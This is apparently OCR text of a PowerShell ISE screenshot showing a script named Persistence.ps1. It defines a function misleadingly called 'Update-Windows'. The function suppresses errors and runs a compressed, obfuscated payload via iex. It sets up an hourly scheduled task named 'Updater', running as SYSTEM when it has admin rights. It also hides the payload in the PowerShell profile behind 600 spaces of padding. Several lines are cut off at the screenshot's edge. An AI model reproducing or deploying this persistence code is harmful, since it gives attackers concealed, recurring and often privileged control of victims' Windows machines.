 C:\Windows\System32\WindowsPowerShell\v1.0\powershell_ise.exe
File Edit View Debug Help
Persistence.ps1 X
1
2 function Update-Windows{
3 Param([Switch]$Persist)
4 $ErrorActionPreference='SilentlyContinue'
5 $Script={sal a New-Object;iex(a IO.StreamReader((a IO.Compression.DeflateStream([IO.MemoryStream][Con
6 if($Persist){
7 if(([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole
8 {$Prof=$PROFILE.AllUsersAllHosts;$Payload="schtasks /Create /RU system /SC HOURLY /TN Updater /TR `"$
9 else
10 {$Prof=$PROFILE.CurrentUserAllHosts;$Payload="schtasks /Create /SC HOURLY /TN Updater /TR `"$($Env:Sy
11 mkdir (Split-Path -Parent $Prof)
12 (gc $Prof) + (' ' * 600 + $Script)|Out-File $Prof -Fo
13 iex $Payload|Out-Null
14 Write-Output $Payload}
15 else
16 {$Script.Invoke()}
17 } Update-Windows -Persist
18
19
20
Ln 1 Col 1 11